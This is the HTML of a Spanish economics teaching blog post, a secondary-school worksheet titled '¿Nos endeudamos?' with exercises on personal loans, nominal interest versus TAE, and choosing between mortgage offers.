.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=60b59906-4472-42df-8899-88f4eb850ca4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=60b59906-4472-42df-8899-88f4eb850ca4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/TPM5hBY9uzc/hqdefault.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/ACTIVIDADES%204%C2%BA%20ECO%3A%20TEMA%2009' property='v:title' rel='v:url'>ACTIVIDADES 4º ECO: TEMA 09</a></span>
<i class='fa fa-angle-right'></i><span>ACTIVIDAD 3 &#191;Nos endeudamos?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ACTIVIDAD 3 &#191;Nos endeudamos?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2023/08/actividad-3-nos-endeudamos.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2023/08/actividad-3-nos-endeudamos.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-08-28T23:16:00+02:00'>28 agosto</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8718332035475046289' itemprop='articleBody'>
<meta content='  Tarea 1. Préstamo Carlos va al banco a pedir dinero para comprarse un coche. Le dan 10.000 euros que tiene que devolver en 5 años. Le dice...' name='twitter:description'/>
<p style="text-align: center;">&nbsp;<iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/TPM5hBY9uzc" width="320" youtube-src-id="TPM5hBY9uzc"></iframe></p><div class="MsoNormal" style="font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;"><span style="font-family: arial;"><br /></span></div><div class="MsoNormal" style="font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;"><b><span style="font-family: arial;"><br /></span></b></div><h3 style="text-align: left;"><span style="color: red; font-family: arial;"><b>Tarea 1. Préstamo</b></span></h3><div class="MsoNormal" style="font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;"><span style="font-family: arial;"><b><br /></b></span></div><div class="MsoNormal" style="font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;"><b><span style="font-family: arial;">Carlos va al banco a pedir dinero para comprarse un coche. Le dan 10.000 euros que tiene que devolver en 5 años. Le dicen que el interés es del 5%, pero que hay una serie de comisiones y gastos que hacen que el coste global sea del 6,5%.</span></b></div><div class="MsoNormal" style="font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;"><span style="font-family: arial;"><br /></span></div><div class="MsoNormal" style="font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;"><span style="font-family: arial;">A. &#191;Qué tipo de préstamo ha adquirido Carlos? &#191;Hubieran sido los intereses más bajos si el dinero hubiera sido para una vivienda? Explica por qué.</span></div><div class="MsoNormal" style="font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;"><span style="font-family: arial;"><br /></span></div><div class="MsoNormal" style="font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;"><span style="font-family: arial;">B. &#191;Cuál es el tipo de interés nominal y cuál la TAE? Explica las diferencias entre ambos.</span></div><div class="MsoNormal" style="font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;"><span style="font-family: arial;"><br /></span></div><div class="MsoNormal" style="font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;"><span style="font-family: arial;">C: &#191;Qué interés devolverá Carlos el primer año cuando aún no ha devuelto nada de dinero?</span></div><div class="MsoNormal" style="font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;"><span style="font-family: arial;"><br /></span></div><div class="MsoNormal" style="font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;"><span style="font-family: arial;">D. Carlos va a otro banco y le ofrecen un interés nominal del 4,5% con una serie de gastos y comisiones que hacen que la TAE sea del 7%. &#191;Qué préstamos debería coger Carlos? Explica por qué.</span></div><span style="font-family: arial; font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;"><b><br /></b><h3 style="text-align: left;"><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;"><b style="caret-color: rgb(255, 0, 0); color: red;">Tarea 2. Componentes de un préstamo</b></span></h3><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 12pt 0cm 6pt; text-align: justify;"><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;"><b>A Kiara se le ha roto el coche, y necesita uno urgentemente para poder ir a trabajar. Ha decidido comprarse un coche que cuesta 18.000&#8364;, para lo que el banco le ha concedido un préstamo de 10.000&#8364; a devolver en cinco años, por lo que tendrá que pagar cada mes algo más de 200&#8364;. El tipo de interés pactado es del 7,5%, aunque el porcentaje total que tendrá que devolver sobre la cantidad prestada es del 9%, incluyendo comisiones y gastos.</b></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">A.</span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;&#191;El préstamo que le conceden es a tipo fijo o variable? &#191;Qué significa eso?<o:p></o:p></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">B.</span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;&#191;De cuánto es el interés nominal? &#191;Y la TAE?<o:p></o:p></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">C.</span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;&#191;De cuánto es el capital? &#191;Y el plazo?<o:p></o:p></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">D.</span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;&#191;Cuál es la cuota?<o:p></o:p></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 6pt; text-align: justify;"><b style="font-size: 11pt;"><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">E.</span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;&#191;Qué ventajas e inconvenientes tiene endeudarse para Kiara?</span><b style="font-size: 11pt;"><i><span face="Arial, sans-serif" style="color: #7b1a96;"><o:p>&nbsp;</o:p></span></i></b></p><br /><h3 style="text-align: left;"><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;"><b style="caret-color: rgb(255, 0, 0); color: red;">Tarea 3. Prestamo</b></span></h3><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 6pt; text-align: justify;"><b style="font-size: 12pt;">Nikol quiere comprarse una casa que vale 240.000&#8364;, pero no tiene tanto dinero, por lo que tiene que contraer una deuda, en este caso, una hipoteca.</b></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 6pt; text-align: justify;"><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;"><b>Acude a varios bancos, y todos coinciden en que le concederán la hipoteca a 30 años y por el 80% del valor a la tasación. Sabiendo que el Euribor se encuentra en el 2,5%, finalmente, tiene que decidir con qué banco realizar la hipoteca. Resuelve las dudas que se&nbsp;&nbsp;plantea a continuación Nikol con respecto a estos tres bancos:</b><o:p></o:p></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">- Banco BBWA:</span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;le ofrece un tipo de interés del Euríbor + 0,5%, una comisión de apertura del 2% y unos gastos de 7.000 &#8364;.&nbsp;<o:p></o:p></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">- Banco Unicacha:</span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;le ofrece un tipo de interés del Euríbor + 1,5%, una comisión de apertura del 0,2% y no tiene más gastos.&nbsp;<o:p></o:p></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">- Banco Santaclaus:&nbsp;</span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">le ofrece un tipo de interés del 5%, si comisiones ni gastos.&nbsp;</span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 6pt; text-align: justify;"><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;"><br /></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">A.</span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;&#191;De cuánto es el capital que le prestan estos bancos?<o:p></o:p></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">B.</span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;&#191;De qué cuantía es la comisión de apertura de cada banco?<o:p></o:p></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">C.</span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;&#191;Cuál de estos bancos le ofrece un tipo de interés nominal variable? &#191;Qué significa eso?<o:p></o:p></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">D.</span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;&#191;Cuál es el plazo de amortización del préstamo?<o:p></o:p></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">E.&nbsp;</span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">Imagina que la TAE del Banco BBVA es del 3,17%, la del Unicacha del 4,09%, y la del Santaclaus del 5,13%, &#191;qué significa esto?</span></p></span>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>ACTIVIDAD 3 &#191;Nos endeudamos?</span>
<img alt='ACTIVIDAD 3 ¿Nos endeudamos?' class='photo' src='https://i.ytimg.com/vi/TPM5hBY9uzc/default.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
28 agosto
<span class='value-title' title='28 agosto'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/ACTIVIDADES%204%C2%BA%20ECO%3A%20TEMA%2009' rel='tag'>ACTIVIDADES 4º ECO: TEMA 09</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2023/08/actividad-3-nos-endeudamos.html&title=ACTIVIDAD 3 ¿Nos endeudamos?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2023/08/actividad-3-nos-endeudamos.html&title=ACTIVIDAD 3 ¿Nos endeudamos?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2023/08/actividad-3-nos-endeudamos.html&title=ACTIVIDAD 3 ¿Nos endeudamos?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2023/08/actividad-3-nos-endeudamos.html&title=ACTIVIDAD 3 ¿Nos endeudamos?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2023/08/actividad-3-nos-endeudamos.html&media=https://i.ytimg.com/vi/TPM5hBY9uzc/hqdefault.jpg&description=  Tarea 1. Préstamo Carlos va al banco a pedir dinero para comprarse un coche. Le dan 10.000 euros que tiene que devolver en 5 años. Le dice...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>ACTIVIDADES 4º ECO: TEMA 09</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2023/08/actividad-2-presupuestamos.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2023/08/actividad-4-y-si-me-endeudo-demasiado.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/TPM5hBY9uzc/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2023/08/actividad-3-nos-endeudamos.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

